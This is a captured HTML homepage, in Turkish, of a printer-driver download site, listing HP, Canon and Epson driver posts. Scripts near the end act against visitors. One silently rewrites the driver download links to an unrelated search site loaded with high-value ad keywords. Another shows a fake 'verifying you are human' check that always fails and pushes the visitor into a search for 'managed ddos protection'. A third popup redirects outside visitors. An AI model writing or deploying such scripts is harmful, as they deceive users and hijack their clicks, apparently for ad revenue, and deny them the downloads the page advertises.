

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-hp.com/tr/
body_size: 10094
content:
<!doctype html>
<html lang="tr-TR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script async src="https://cse.google.com/cse.js?cx=10d358b521aeab3b9">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>

     <link rel="sitemap" href="https://pilote-hp.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Pilote-HP.com &#8211; HP Sürücüsünü indirin ve yükleyin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-hp.com/" hreflang="fr" />
<link rel="alternate" href="https://pilote-hp.com/pt/" hreflang="pt" />
<link rel="alternate" href="https://pilote-hp.com/es/" hreflang="es" />
<link rel="alternate" href="https://pilote-hp.com/de/" hreflang="de" />
<link rel="alternate" href="https://pilote-hp.com/nl/" hreflang="nl" />
<link rel="alternate" href="https://pilote-hp.com/it/" hreflang="it" />
<link rel="alternate" href="https://pilote-hp.com/pl/" hreflang="pl" />
<link rel="alternate" href="https://pilote-hp.com/tr/" hreflang="tr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-hp.com/wp-content/themes/modgosV3piloteh/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-hp.com/wp-content/themes/modgosV3piloteh/js/navigation.js" id="modgos-navigation-js" defer></script>
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-hp.com/wp-content/uploads/2023/03/cropped-pilote-hp-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-hp.com/wp-content/themes/modgosV3piloteh/css/widgets.css' type='text/css' media='all' />
</head>
<body class="home blog has-sidebar">
		<header id="masthead" class="site-header">
<div class="inline-header">
<div class="gcse-search"></div>
			<div class="site-branding">

										<h1 class="site-title">
							<a href="https://pilote-hp.com/tr/" rel="home">
								Pilote-HP.com							</a>
						</h1>
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://pilote-hp.com/tr/category/hp-tr/">HP</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://pilote-hp.com/tr/category/hp-deskjet-tr/">HP Deskjet</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://pilote-hp.com/tr/category/hp-laserjet-tr/">HP Laserjet</a></li>
<li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2425"><a href="https://pilote-hp.com/tr/category/canon-tr/">Canon</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://pilote-hp.com/tr/category/epson-tr/">Epson</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->

	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
<div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7754509976"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div>
	<main id="primary" class="site-main" role="main">
<div class="card">
	<link rel='stylesheet' id='modgos-content-css' href='https://pilote-hp.com/wp-content/themes/modgosV3piloteh/css/content.css' type='text/css' media='all' />

<article id="post-2793" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/bematech-mp-4200-th-ve-ucretsiz-yazilim-surucusunu-indirin/" rel="bookmark">Bematech MP 4200 TH ve ücretsiz yazılım sürücüsünü indirin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>Bematech MP 4200 TH ve ücretsiz yazılım sürücüsünü indirin. Bematech MP 4200 TH için Windows 11, 10, 8, 7, Vista,&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2793 -->

<article id="post-2031" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/hp-gipta-5540-surucusunu-ve-yazilimini-ucretsiz-indirin/" rel="bookmark">HP gıpta 5540 Sürücüsünü ve Yazılımını Ücretsiz İndirin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>HP gıpta 5540 Sürücüsünü ve Yazılımını Ücretsiz İndirin. HP envy 5540 için Windows 11, 10, 8, 7, Vista, XP ve&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2031 -->

<article id="post-2771" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/canon-g3010-surucusunu-ve-ucretsiz-yazilimi-indirin/" rel="bookmark">Canon G3010 sürücüsünü ve ücretsiz yazılımı indirin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>Canon G3010 sürücüsünü ve ücretsiz yazılımı indirin. Canon G3010 için Windows 11, 10, 8, 7, Vista, XP ve Mac OS&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2771 -->

<article id="post-2388" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/canon-lbp-3010-surucusunu-indirin-ve-pencere-ve-mac-icin-yukleyin/" rel="bookmark">Canon LBP 3010 sürücüsünü indirin ve pencere ve mac için yükleyin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>Canon LBP 3010 sürücüsünü indirin ve pencere ve mac için yükleyin. Canon LBP 3010 sisteminizi yüklemek için gerekli pilot listesini&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2388 -->

<article id="post-2781" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/epson-l365-surucusunu-ve-ucretsiz-yazilimi-indirin/" rel="bookmark">Epson L365 sürücüsünü ve ücretsiz yazılımı indirin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>Epson L365 sürücüsünü ve ücretsiz yazılımı indirin. Epson L365 için Windows 11, 10, 8, 7, Vista, XP ve Mac OS&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2781 -->

<article id="post-2782" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/epson-l375-surucusunu-ve-ucretsiz-yazilimi-indirin/" rel="bookmark">Epson L375 sürücüsünü ve ücretsiz yazılımı indirin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>Epson L375 sürücüsünü ve ücretsiz yazılımı indirin. Epson L375 için Windows 11, 10, 8, 7, Vista, XP ve Mac OS&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2782 -->

<article id="post-2050" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/hp-gipta-4520-surucusu-windows-11-10-7-ve-mac-os/" rel="bookmark">HP gıpta 4520 sürücüsü Windows 11, 10, 7 ve Mac OS</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>HP envy 4520 Windows 11 Sürücüsü HP envy 4520 için Windows 11 sürücü kurulumu. HP envy 4520 için Windows 11&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2050 -->

<article id="post-2766" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/hp-laserjet-p1007-surucu-ve-ucretsiz-yazilimi-indirin/" rel="bookmark">HP LaserJet P1007 Sürücü ve Ücretsiz Yazılımı İndirin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>HP LaserJet P1007 Sürücü ve Ücretsiz Yazılım indirin. HP LaserJet P1007 için Windows 11, 10, 8, 7, Vista, XP ve&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2766 -->

<article id="post-2392" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/canon-pilot-lbp6020b-ve-pencere-ve-mac-icin-kurulum/" rel="bookmark">Canon Pilot LBP6020B ve Pencere ve Mac için kurulum</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>Canon Pilot LBP6020B ve Window ve Mac için yükleyin. Windows 11, 10, 8, 7, Vista, XP ve Mac OS için&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2392 -->

<article id="post-2785" class="cards">

	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://pilote-hp.com/tr/epson-l1300-surucusunu-ve-ucretsiz-yazilimi-indirin/" rel="bookmark">Epson L1300 sürücüsünü ve ücretsiz yazılımı indirin</a></h2>	</header><!-- .entry-header -->



	<div class="excerpt">
		<p>Pilot Epson L1300 ve ücretsiz yazılımı indirin. Epson L1300 için Windows 11, 10, 8, 7, Vista, XP ve Mac OS&#8230;</p>
	</div><!-- .excerpt -->

</article><!-- #post-2785 -->

	<nav class="navigation pagination" aria-label="Yazı sayfalandırması">
		<h2 class="screen-reader-text">Yazı sayfalandırması</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://pilote-hp.com/tr/page/2/">2</a>
<a class="page-numbers" href="https://pilote-hp.com/tr/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pilote-hp.com/tr/page/10/">10</a>
<a class="next page-numbers" href="https://pilote-hp.com/tr/page/2/">Sonraki</a></div>
	</nav></div>
	
<section class="primary-sidebar widget-area">

<section id="search-2" class="widget widget_search"><h2 class="widget-title">Aramak</h2><form role="search" method="get" class="search-form" action="https://pilote-hp.com/tr/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></section ><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7708270331"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div></div></section ><section id="ppbv_popular_posts_widget-3" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/hp-deskjet-2700-surucusu-windows-ve-maci-indirin/">HP Deskjet 2700 sürücüsü Windows ve Mac&#8217;i indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/windows-ve-mac-icin-canon-g3410-surucusunu-indirin/">Windows ve Mac için Canon G3410 sürücüsünü indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/epson-l3210-surucusunu-ve-ucretsiz-yazilimi-indirin/">Epson L3210 sürücüsünü ve ücretsiz yazılımı indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/canon-lbp-6020-surucusunu-ve-ucretsiz-yazilimi-indirin/">Canon LBP 6020 sürücüsünü ve ücretsiz yazılımı indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/canon-g2411-windows-ve-mac-driveri-indirin/">Canon G2411 Windows ve Mac Driver&#039;ı indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/hp-laserjet-1018-surucusunu-ve-yazilimini-ucretsiz-indirin/">HP laserjet 1018 Sürücüsünü ve Yazılımını Ücretsiz İndirin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/hp-laserjet-1020-surucusunu-indirin-ve-yukleyin/">HP laserjet 1020 sürücüsünü indirin ve yükleyin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/hp-pagewide-pro-mfp-477dw-surucusunu-indirin-ve-windows-ve-mac-icin-yukleyin/">HP pagewide pro mfp 477dw sürücüsünü indirin ve Windows ve Mac için yükleyin</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/windows-ve-mac-icin-hp-deskjet-2710-surucusu-ve-kurulumu/">Windows ve Mac için HP Deskjet 2710 sürücüsü ve kurulumu</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-hp.com/tr/pilot-epson-scan-2-ve-ucretsiz-yazilimi-indirin/">Pilot Epson Scan 2 ve ücretsiz yazılımı indirin</a></li></ul></section ></section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->


<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ztna+vendor","zero+trust+network+access","universal+zero+trust+network+access","layer+7+ddos+protection","cloud+based+ddos+mitigation"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-hp.com/telecharger-pilote-hp/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<a href="https://fusionnerpdfs.com/" rel="sponsored noopener noreferrer" target="_blank" style="display: block; text-align: center;">Fusionner PDFs</a><div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://pilote-hp.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://pilote-hp.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://pilote-hp.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://pilote-hp.com/a-propos-de-nous/">A propos de nous</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://pilote-hp.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-2412-fr" class="lang-item lang-item-11 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-fr"><a href="https://pilote-hp.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-pt" class="lang-item lang-item-18 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-pt"><a href="https://pilote-hp.com/pt/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-es" class="lang-item lang-item-57 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-es"><a href="https://pilote-hp.com/es/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-de" class="lang-item lang-item-72 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-de"><a href="https://pilote-hp.com/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-nl" class="lang-item lang-item-88 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-nl"><a href="https://pilote-hp.com/nl/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-it" class="lang-item lang-item-102 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-it"><a href="https://pilote-hp.com/it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-pl" class="lang-item lang-item-116 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-2412-pl"><a href="https://pilote-hp.com/pl/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2412-tr" class="lang-item lang-item-129 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-2412-tr"><a href="https://pilote-hp.com/tr/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GLEH2EXBRL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GLEH2EXBRL');
</script>
</footer><!-- #colophon -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3piloteh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>


<script>
(function () {
    var messages = {
        verifying: "İnsan olduğunuz doğrulanıyor. Bu birkaç saniye sürebilir.",
        verification_failed_head: "Doğrulama başarısız - İnsan olduğunuz doğrulanamadı.",
        verification_failed: "Robot olmadığınızı onaylayın.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=managed ddos protection"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3274c2e5d8c44c7db7ad4eab3f2afba0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.376 seconds, on January 11, 2026 @ 8:04 pm -->